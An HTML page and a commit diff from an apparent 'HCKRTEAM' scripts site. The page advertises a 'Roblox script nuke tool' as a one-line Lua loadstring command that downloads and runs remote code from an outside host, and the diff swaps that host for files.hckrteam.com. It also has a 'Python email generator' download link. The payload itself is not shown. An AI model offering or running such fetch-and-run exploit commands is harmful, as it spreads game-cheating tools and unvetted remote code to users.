
==== index.html @ d3166244 "Add files via upload" ====
<!DOCTYPE html>
<html style="font-size: 16px;">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="radio.fikcyjnekomorniki.cf">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>404</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="404.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.21.3, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="404">
    <meta property="og:type" content="website">
  </head>
  <body class="u-body u-custom-color-6">
    <section class="u-align-center u-clearfix u-image u-shading u-section-1" id="carousel_c39f" src="" data-image-width="1920" data-image-height="542">
      <div class="u-clearfix u-sheet u-valign-bottom-lg u-sheet-1">
        <h1 class="u-custom-font u-font-montserrat u-text u-text-body-alt-color u-title u-text-1">
          <a class="u-active-none u-border-none u-btn u-button-link u-button-style u-hover-none u-none u-text-body-alt-color u-btn-1" href="https://hckrteam.com">HCKRTEAM.COM</a>
        </h1>
        <div class="u-clearfix u-layout-wrap u-layout-wrap-1">
          <div class="u-layout">
            <div class="u-layout-row">
              <div class="u-container-style u-layout-cell u-size-20 u-layout-cell-1">
                <div class="u-container-layout u-valign-middle-lg u-valign-middle-xl u-container-layout-1">
                  <a href="https://vpn.hckrteam.com" class="u-border-none u-btn u-btn-round u-button-style u-hover-grey-80 u-radius-50 u-white u-btn-2">VPN<br>
                  </a>
                </div>
              </div>
              <div class="u-container-style u-layout-cell u-size-20 u-layout-cell-2">
                <div class="u-container-layout u-valign-top u-container-layout-2">
                  <a href="https://news.hckrteam.com" class="u-border-none u-btn u-btn-round u-button-style u-hover-grey-80 u-radius-50 u-white u-btn-3">NEWS</a>
                </div>
              </div>
              <div class="u-container-style u-layout-cell u-size-20 u-layout-cell-3">
                <div class="u-container-layout u-valign-middle-lg u-valign-middle-xl u-valign-top-md u-valign-top-sm u-valign-top-xs u-container-layout-3">
                  <a href="https://scripts.hckrteam.com" class="u-border-none u-btn u-btn-round u-button-style u-hover-grey-80 u-radius-50 u-white u-btn-4">SCRIPTS<br>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section class="u-clearfix u-section-2" id="sec-d2d0">
      <div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <h1 class="u-align-center u-custom-font u-font-montserrat u-text u-text-body-alt-color u-title u-text-1">HCKRTEAM SCRIPTS</h1>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-3" id="sec-a659">
      <div class="u-clearfix u-sheet u-sheet-1">
        <a class="u-active-none u-border-none u-btn u-button-link u-button-style u-hidden-lg u-hidden-md u-hidden-sm u-hidden-xl u-hover-none u-none u-text-body-alt-color u-btn-1"">GO TO COMPUTER</a>
        <h1 class="u-align-center u-custom-font u-font-montserrat u-hidden-xs u-text u-text-body-alt-color u-title u-text-1">ROBLOX SCRIPT NUKE TOOL</h1>
        <div class="u-list u-list-1">
          <div class="u-repeater u-repeater-1"></div>
        </div>
        <div class="u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-grey-90 u-hidden-xs u-radius-15 u-shape u-shape-round u-shape-1"></div>
        <h4 class="u-custom-font u-font-montserrat u-hidden-xs u-text u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-2"> loadstring(game:HttpGet('https://exploiterzy.dawidosa.robloxdiscord.pl/scripts/loadstring/esp.lua'))() </h4>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-4" id="carousel_0d8e">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h1 class="u-align-center u-custom-font u-font-montserrat u-hidden-xs u-text u-text-body-alt-color u-title u-text-1">PYTHON EMAIL GENERATOR</h1>
        <div class="u-list u-list-1">
          <div class="u-repeater u-repeater-1"></div>
        </div>
        <div class="u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-grey-90 u-hidden-xs u-radius-15 u-shape u-shape-round u-shape-1"></div>
        <h4 class="u-custom-font u-font-montserrat u-hidden-xs u-text u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-2">
          <a class="u-active-none u-border-none u-btn u-button-link u-button-style u-hover-none u-none u-text-body-alt-color u-btn-1" href="https://download.com">DOWNLOAD</a>
        </h4>
      </div>
  </body>
</html>

==== commit e4f15f94: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -72,7 +72,7 @@
           <div class="u-repeater u-repeater-1"></div>
         </div>
         <div class="u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-grey-90 u-hidden-xs u-radius-15 u-shape u-shape-round u-shape-1"></div>
-        <h4 class="u-custom-font u-font-montserrat u-hidden-xs u-text u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-2"> loadstring(game:HttpGet('https://exploiterzy.dawidosa.robloxdiscord.pl/scripts/loadstring/esp.lua'))() </h4>
+        <h4 class="u-custom-font u-font-montserrat u-hidden-xs u-text u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-2"> loadstring(game:HttpGet(('https://files.hckrteam.com/loadstring/NUKE-TOOL-ICEHUB.lua'),true))() </h4>
       </div>
     </section>
     <section class="u-align-center u-clearfix u-section-4" id="carousel_0d8e">
@@ -87,4 +87,4 @@
         </h4>
       </div>
   </body>
-</html>+</html>
